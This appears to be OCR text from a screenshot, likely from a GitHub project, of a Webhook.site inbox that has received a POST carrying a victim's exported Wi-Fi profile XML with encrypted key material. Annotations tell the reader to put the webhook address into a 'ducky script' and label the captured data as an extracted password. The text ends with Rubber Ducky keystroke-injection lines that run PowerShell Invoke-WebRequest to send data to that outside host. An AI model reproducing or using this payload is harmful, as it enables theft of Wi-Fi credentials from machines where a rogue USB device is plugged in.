 Webhook.site Docs & API Features & Pricing Terms & Privacy Support Copy Edit + New
472afad1 Share Schedule Form Builder CSV Export Custom Actions Replay XHR Redirect Redirect Now ··· More
INBOX (1/100) Newest First
Search Query ?
POST #ccb03
2001:448a:2002:74c:c60:aaf5:9c
02/12/2025 4:44:39 PM
Request Details Permalink Raw content Copy as
POST https://webhook.site/472afad1-5d96-4590-a85c-169e8b333bcf
Host 2001:448a:2002:74c:c60:aaf5:9c5:de94 Whois Shodan Netify Censys
VirusTotal
Date 02/12/2025 4:44:39 PM (13 minutes ago)
Size 9.1 kB
Time 0.000 sec
ID ccb0393f-34f4-49a9-9d03-2de6d3efa020
Note Add Note
Unique Address to be put
in the ducky script
Query strings
(empty)
Headers
expect 100-continue
content-length 9349
host webhook.site
content-type application/x-www-form-urlencoded
user-agent Mozilla/5.0 (Windows NT; Windows NT 10
Form values
Wi-Fi-AndroidAP_xml: (empty)
22: <keyMaterial>010
00000D08C9DDF0115
D1118C7A00C04FC2
97EB01000000AD060
2140B79F147B52C70
5F1C4167A 40000000
002000000000010660
000000100002000000
0FA5CE6AF22DBAB9
A78E3C85DC03AAFF
B1877F9A3523CF263
55D74220DC5D87810
00000000E 80000000
02000020000000ADC
01203CE5FC350F87E
7B9024F0BBDAF9FE
You can use your own Webhook by visiting
https://webhook.site and copy the unique
address into your ducky script
Extracted Password
DELAY 1500
STRINGLN powershell Invoke-WebRequest -Uri https://webhook.site/472afad1-5d96-4590-a85c-169e8b333bcf -
ENTER